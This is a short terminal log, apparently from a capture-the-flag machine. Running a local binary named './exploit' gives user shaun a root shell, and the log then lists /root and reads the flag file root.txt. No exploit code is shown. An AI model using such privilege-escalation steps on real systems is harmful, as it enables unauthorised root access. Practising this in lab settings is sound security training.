 shaun@doctor:~$ ./exploit
./exploit
# id
id
uid=0(root) gid=0(root) groups=0(root),1002(shaun)
# pwd
pwd
/home/shaun
# cd /root
cd /root
# ls -la
ls -la
total 44
drwx------  7 root root 4096 Apr 19 09:59 .
drwxr-xr-x 20 root root 4096 Sep 15  2020 ..
lrwxrwxrwx  1 root root    9 Jul 26  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  3 root root 4096 Aug 18  2020 .cache
drwx------  4 root root 4096 Jul 27  2020 .config
drwx------  3 root root 4096 Jul 27  2020 .dbus
drwx------  3 root root 4096 Sep  6  2020 .gnupg
drwxr-xr-x  3 root root 4096 Jul 21  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   66 Sep 22  2020 .selected_editor
-r--------  1 root root   33 Apr 19 09:59 root.txt
# cat root.txt
cat root.txt
b6 fa
#